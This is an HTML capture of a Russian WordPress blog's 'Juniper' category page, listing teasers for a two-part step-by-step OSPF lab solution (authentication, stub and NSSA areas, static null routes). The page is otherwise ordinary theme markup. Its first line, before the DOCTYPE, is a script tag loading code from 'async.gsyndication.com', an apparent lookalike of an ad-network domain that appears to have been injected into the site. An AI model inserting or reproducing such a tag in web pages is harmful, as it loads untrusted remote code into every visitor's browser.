

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://netskillup.ru/category/juniper
body_size: 8852
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://netskillup.ru/xmlrpc.php">
    
<title>Juniper</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://netskillup.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://netskillup.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента рубрики Juniper" href="https://netskillup.ru/category/juniper/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/netskillup.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://netskillup.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://netskillup.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #357fe2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bizroot-fonts-css' href='https://netskillup.ru/wp-content/fonts/14795359497959c2b6eb5cdb09eb7832.css' type='text/css' media='all' />
<link rel='stylesheet' id='bizroot-font-awesome-css' href='https://netskillup.ru/wp-content/themes/bizroot/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://netskillup.ru/wp-content/themes/bizroot/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bizroot-style-css' href='https://netskillup.ru/wp-content/themes/bizroot/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bizroot-block-style-css' href='https://netskillup.ru/wp-content/themes/bizroot/css/blocks.css?ver=2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://netskillup.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://netskillup.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://netskillup.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://netskillup.ru/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://netskillup.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://netskillup.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<style type="text/css" id="wp-custom-css">
			/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

code {
	    font-family: "Courier 10 Pitch", Courier, monospace;
}

.posted-on {
/* 	color: white!important; */
}

.site-info {
	display: none;
}

.comment-metadata {
	display: none;
}

.registr {
	background: #ffffff;
	display: inline-block;
	width: 80%;
	margin: 50px 10%;
	font-size: 24px;
	line-height: 56px;
	text-align: center;
	color: #1f2945;
	font-weight: 900;
}

.registr:hover {
	background: #f7f0de;
}
summary {
	cursor: pointer;
}

summary > b {
	border-bottom: 1px dashed black;
}		</style>
		</head>

<body class="archive category category-juniper category-28 wp-custom-logo wp-embed-responsive global-layout-right-sidebar header-overlap">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul><li><a href="https://netskillup.ru/">Home</a></li></ul>		</div><!-- #mob-menu -->
		
    <header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://netskillup.ru/" class="custom-logo-link" rel="home"><img width="268" height="67" src="https://netskillup.ru/wp-content/uploads/2017/11/logo-6414697.png" class="custom-logo" alt="" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://netskillup.ru/" rel="home"></a></p>
																						<p class="site-description"></p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    		    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		    	<div class="search-box-wrap">
		    		
<form role="search" method="get" class="search-form" action="https://netskillup.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form>
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
			    <div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<ul><li><a href="https://netskillup.ru/">Home</a></li></ul>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://netskillup.ru/wp-content/uploads/2017/11/cropped-net-1.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
							<h1 class="page-title">				Рубрика: Juniper				</h1>				<span class="separator"></span>
			        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-433" class="post-433 post type-post status-publish format-standard hentry category-juniper tag-advanced-routing tag-jncip-sp tag-juniper tag-ospf tag-routing tag--ospf">
			<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://netskillup.ru/juniper/ospf-lab-solution-part2" rel="bookmark">Juniper. Лабораторная работа по OSPF уровня professional. Пошаговое решение. Часть 2.</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>В прошлой части мы остановились на настройке аутентификации. Перейдем к следующему заданию Настройка STUB и NSSA областей: На R11 создайте статические NULL-маршруты для следующих сетей: 0.0.0.0/0, 20.20.0.0/24, 20.20.1.0/24, 20.20.2.0/24 Статические маршруты настраиваются в контекста routing-options: Проверим результаты настройки: Маршруты появились <a href="https://netskillup.ru/juniper/ospf-lab-solution-part2" class="read-more">Читать далее &#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://netskillup.ru/juniper/ospf-lab-solution-part2" rel="bookmark"><time class="entry-date published" datetime="2020-04-04T21:57:46+05:00"></time><time class="updated" datetime="2020-04-04T21:57:48+05:00"></time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://netskillup.ru/author/admin">netskillup</a></span></span><span class="comments-link"><a href="https://netskillup.ru/juniper/ospf-lab-solution-part2#comments">1 Comment</a></span><span class="cat-links"><a href="https://netskillup.ru/category/juniper" rel="category tag">Juniper</a></span><span class="tags-links"><a href="https://netskillup.ru/tag/advanced-routing" rel="tag">Advanced Routing</a>, <a href="https://netskillup.ru/tag/jncip-sp" rel="tag">JNCIP SP</a>, <a href="https://netskillup.ru/tag/juniper" rel="tag">Juniper</a>, <a href="https://netskillup.ru/tag/ospf" rel="tag">OSPF</a>, <a href="https://netskillup.ru/tag/routing" rel="tag">Routing</a>, <a href="https://netskillup.ru/tag/%d0%bd%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-ospf" rel="tag">Настройка OSPF</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-357" class="post-357 post type-post status-publish format-standard hentry category-juniper tag-advanced-routing tag-jncip-sp tag-juniper tag-ospf tag-routing tag--ospf">
			<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://netskillup.ru/juniper/ospf-lab-solution" rel="bookmark">Juniper. Лабораторная работа по OSPF уровня professional. Пошаговое решение. Часть 1.</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Топология сети Пойдем по-порядку: Стартовая настройка оборудования в соответствии с приведенной топологией: Определите необходимое количество оборудования для лабораторной работы Определите сетевые интерфейсы для организации подключений между маршрутизаторами, в случае необходимости, используйте VLAN Настройте IP-адресацию между устройствами и удостоверьтесь, что соседи <a href="https://netskillup.ru/juniper/ospf-lab-solution" class="read-more">Читать далее &#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
